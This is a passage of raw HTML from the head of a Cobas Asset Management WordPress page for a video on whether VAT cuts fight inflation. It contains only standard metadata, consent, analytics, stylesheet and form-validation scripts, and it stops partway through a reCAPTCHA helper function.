

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cobasam.com/videos/canal-cobas-am/las-rebajas-del-iva-combaten-la-inflacion/
body_size: 45795
content:

<!DOCTYPE html>
<html lang="es-ES" class="no-js no-svg">

<head>
	<meta charset="UTF-8">
	<meta http-equiv="Content-type" CONTENT="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="icon" type="image/png" href="https://www.cobasam.com/wp-content/uploads/2020/09/Favicon-Cobas-AM.png">
	<script type="text/plain" data-cookieconsent="marketing">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/plain" data-cookieconsent="marketing">
		(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	})(
		window,
		document,
		'script',
		'dataLayer',
		'GTM-TXLG3FT'
	);
</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="8068bdb2-a931-457e-b376-e91937ad0f09"
						data-culture="ES"
					></script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.7 (Yoast SEO v23.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>¿Las rebajas del IVA combaten la inflación? - Cobas AM</title>
	<link rel="canonical" href="https://www.cobasam.com/videos/canal-cobas-am/las-rebajas-del-iva-combaten-la-inflacion/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¿Las rebajas del IVA combaten la inflación?" />
	<meta property="og:url" content="https://www.cobasam.com/videos/canal-cobas-am/las-rebajas-del-iva-combaten-la-inflacion/" />
	<meta property="og:site_name" content="Cobas AM" />
	<meta property="article:publisher" content="https://es-es.facebook.com/CobasAM/" />
	<meta property="article:published_time" content="2022-11-24T19:30:39+00:00" />
	<meta property="article:modified_time" content="2023-09-28T10:01:52+00:00" />
	<meta name="author" content="aescribano" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CobasFunds" />
	<meta name="twitter:site" content="@CobasFunds" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="aescribano" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.cobasam.com/videos/canal-cobas-am/las-rebajas-del-iva-combaten-la-inflacion/#article","isPartOf":{"@id":"https://www.cobasam.com/videos/canal-cobas-am/las-rebajas-del-iva-combaten-la-inflacion/"},"author":{"name":"aescribano","@id":"https://www.cobasam.com/#/schema/person/88160748b89259d2ae101af036036f58"},"headline":"¿Las rebajas del IVA combaten la inflación?","datePublished":"2022-11-24T19:30:39+00:00","dateModified":"2023-09-28T10:01:52+00:00","mainEntityOfPage":{"@id":"https://www.cobasam.com/videos/canal-cobas-am/las-rebajas-del-iva-combaten-la-inflacion/"},"wordCount":8,"publisher":{"@id":"https://www.cobasam.com/#organization"},"keywords":["Inflación","IVA"],"articleSection":["Canal Cobas AM","Videos"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.cobasam.com/videos/canal-cobas-am/las-rebajas-del-iva-combaten-la-inflacion/","url":"https://www.cobasam.com/videos/canal-cobas-am/las-rebajas-del-iva-combaten-la-inflacion/","name":"¿Las rebajas del IVA combaten la inflación? - Cobas AM","isPartOf":{"@id":"https://www.cobasam.com/#website"},"datePublished":"2022-11-24T19:30:39+00:00","dateModified":"2023-09-28T10:01:52+00:00","breadcrumb":{"@id":"https://www.cobasam.com/videos/canal-cobas-am/las-rebajas-del-iva-combaten-la-inflacion/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.cobasam.com/videos/canal-cobas-am/las-rebajas-del-iva-combaten-la-inflacion/"]}]},{"@type":"BreadcrumbList","@id":"https://www.cobasam.com/videos/canal-cobas-am/las-rebajas-del-iva-combaten-la-inflacion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Cobas AM","item":"https://www.cobasam.com/"},{"@type":"ListItem","position":2,"name":"Cultura con Valor","item":"https://www.cobasam.com/cultura-con-valor/"},{"@type":"ListItem","position":3,"name":"Videos","item":"https://www.cobasam.com/categoria/videos/"},{"@type":"ListItem","position":4,"name":"Canal Cobas AM","item":"https://www.cobasam.com/categoria/videos/canal-cobas-am/"},{"@type":"ListItem","position":5,"name":"¿Las rebajas del IVA combaten la inflación?"}]},{"@type":"WebSite","@id":"https://www.cobasam.com/#website","url":"https://www.cobasam.com/","name":"www.cobasam.com","description":"Web pública","publisher":{"@id":"https://www.cobasam.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cobasam.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.cobasam.com/#organization","name":"Cobas Asset Management","url":"https://www.cobasam.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.cobasam.com/#/schema/logo/image/","url":"https://www.cobasam.com/wp-content/uploads/2020/04/cobas-asset-management.png","contentUrl":"https://www.cobasam.com/wp-content/uploads/2020/04/cobas-asset-management.png","width":395,"height":134,"caption":"Cobas Asset Management"},"image":{"@id":"https://www.cobasam.com/#/schema/logo/image/"},"sameAs":["https://es-es.facebook.com/CobasAM/","https://x.com/CobasFunds","https://www.linkedin.com/company/cobas-asset-management/","https://www.youtube.com/c/CobasAssetManagement/featured","https://www.instagram.com/cobasfunds/"]},{"@type":"Person","@id":"https://www.cobasam.com/#/schema/person/88160748b89259d2ae101af036036f58","name":"aescribano","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.cobasam.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1047c5f7d6603775d53ac5222c10d2dd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1047c5f7d6603775d53ac5222c10d2dd?s=96&d=mm&r=g","caption":"aescribano"},"url":"https://www.cobasam.com/author/aescribano/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Cobas AM &raquo; Feed" href="https://www.cobasam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cobas AM &raquo; Feed de los comentarios" href="https://www.cobasam.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cobasam.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=0cdb0ca6b428bb92ef8fb4ea42c319b7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cobasam.com/wp-includes/css/dist/block-library/style.min.css?ver=0cdb0ca6b428bb92ef8fb4ea42c319b7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://www.cobasam.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://www.cobasam.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cobasam.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' media='all' />
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css' href='https://www.cobasam.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.3' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.cobasam.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://www.cobasam.com/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://www.cobasam.com/wp-content/themes/custom-child/style.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://www.cobasam.com/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20220912' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyseventeen-ie8-css' href='https://www.cobasam.com/wp-content/themes/twentyseventeen/assets/css/ie8.css?ver=20161202' media='all' />
<![endif]-->
<link rel='stylesheet' id='child-style-css' href='https://www.cobasam.com/wp-content/themes/custom-child/custom-style.min.css?ver=1762942616' media='all' />
<script src="https://www.cobasam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.cobasam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script src="https://www.cobasam.com/wp-content/themes/twentyseventeen/assets/js/html5.js?ver=20161020" id="html5-js"></script>
<![endif]-->
<script src="https://www.cobasam.com/wp-content/themes/custom-child/_lib/jquery/dist/jquery.min.js?ver=0cdb0ca6b428bb92ef8fb4ea42c319b7" id="jquery-script-js" data-cookieconsent="ignore"></script>
<script src="https://www.cobasam.com/wp-content/themes/custom-child/_lib/moment/min/moment.min.js?ver=0cdb0ca6b428bb92ef8fb4ea42c319b7" id="moment-js-js" data-cookieconsent="ignore"></script>
<script src="https://www.cobasam.com/wp-content/themes/custom-child/custom-js.min.js?ver=1762942616" id="custom-script-js" data-cookieconsent="ignore"></script>
<link rel="https://api.w.org/" href="https://www.cobasam.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cobasam.com/wp-json/wp/v2/posts/9526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cobasam.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.cobasam.com/?p=9526' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cobasam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cobasam.com%2Fvideos%2Fcanal-cobas-am%2Flas-rebajas-del-iva-combaten-la-inflacion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cobasam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cobasam.com%2Fvideos%2Fcanal-cobas-am%2Flas-rebajas-del-iva-combaten-la-inflacion%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.1 stt:1,2;" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<meta name="keywords" content="Inflación, IVA">	<script src="https://www.google.com/recaptcha/api.js?render=6LeeTgwhAAAAAE-YI6VKxo8dgQj7z_V6-bi0A13k"></script>
	<script type="application/javascript">

		function getParameterByName(name, url) {
			if (!url) url = window.location.href;
			name = name.replace(/[\[\]]/g, '\\$&');
			var regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
				results = regex.exec(url);
			if (!results) return null;
			if (!results[2]) return '';
			return decodeURIComponent(results[2].replace(/\+/g, ' '));
		}

		function submitRecaptchaNew(e, button) {
			e.preventDefault();
			var form = button.form; 
			var submitButton = form.querySelector('[type="submit"]');

			if (!form.checkValidity()) {
				// Si el formulario no es válido, muestra los mensajes de validación predeterminados
				form.reportValidity();
				return;
			}

			if (submitButton.disabled) {
				return;
			}

			let ipField = document.getElementById('00N7S000001BU4d');
			if (ipField) {
				ipField.value = localStorage.getItem('ip');
			}
			
